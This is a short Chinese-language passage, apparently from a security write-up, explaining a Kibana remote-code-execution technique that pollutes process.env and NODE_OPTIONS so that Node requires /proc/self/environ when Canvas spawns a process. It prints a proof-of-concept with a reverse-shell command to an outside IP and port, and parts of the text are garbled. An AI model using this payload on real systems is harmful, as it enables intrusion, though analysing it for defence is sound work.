 事实证明，只要产生新进程就会加载一次本地环境变量，存储形式为process.env，若env中存在
NODE_OPTIONS则进行相应的加载。但是这种需要bash漏洞就是耍流氓，于是作者想到了一种方法来污染
process.env，也就是上文分析的env的获取，于是有了Kibana的poc
AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.0.136/12345 0>&1");process.exit()//
PTIONS='--require /proc/self/environ')
node运行时会把当前进程的env写进系统的环境变量，子进程也一样，在linux中存储为 /proc/self/environ 。
通过污染env把恶意的语句写进/proc/self/environ。同时污染 process.NODE_OPTIONS 属性，使node在生成新进
程的时候，包含我们构造的 /proc/self/environ 。具体操作就类似下面的用法
root@iZwz93ap2p1nffz3i1y0o1Z:~/kibana# AAAA='console.log(123)//' NODE_OPTIONS='--require /proc/self/environ' node
123
>
先知社区
污染了Object.env之后，利用Canvas生成新进程的时候会执行spawn从而RCE